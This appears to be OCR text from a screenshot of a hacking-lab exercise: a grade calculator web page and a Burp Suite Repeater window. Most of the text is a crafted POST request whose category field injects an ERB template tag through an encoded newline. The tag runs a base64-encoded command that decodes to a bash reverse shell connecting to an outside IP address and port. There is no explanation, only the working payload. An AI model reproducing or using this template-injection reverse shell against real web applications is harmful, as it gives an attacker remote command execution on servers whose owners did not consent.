 Weighted Grade Calculat
Not secure
10.10.11.253/weig...
Home
About Us
Calculate your weighted grade
A tool to calculate the total grade in a class based on category scores
and percentage weights.
Calculate your weighted
grade
Category Grade Weight (%)
test1 100 50
test2 50 40
test3 60 5
test4 40 5
test5 0 0
Submit
Please enter a maximum of five category names, your grade in them out of
100, and their weight. Enter "N/A" into the category field and 0 into the
grade and weight fields if you are not using a row.
Your total grade is 56%
test1: 50%
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://10.10.11.253 HTTP/1
Request Response
P Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 181
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.253
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer:
http://10.10.11.253/weighted-grade-calc
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 category1=
test1%0A<%25%3dsystem("echo+YmFzaCAtaSA%2BJi
AvZGV2L3RjcC8xMC4xMC4xNC43Ni83MzczIDA%2BJjE%
3D|+base64+-d+|+bash");%25>&grade1=100&
weight1=50&category2=test2&grade2=50&weight2
=40&category3=test3&grade3=60&weight3=5&
category4=test4&grade4=40&weight4=5&
category5=test5&grade5=0&weight5=0
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 15
Request cookies 0
Request headers 12
Inspector
Notes
Ready
Event log (3) All issues
Memory: 133.8MB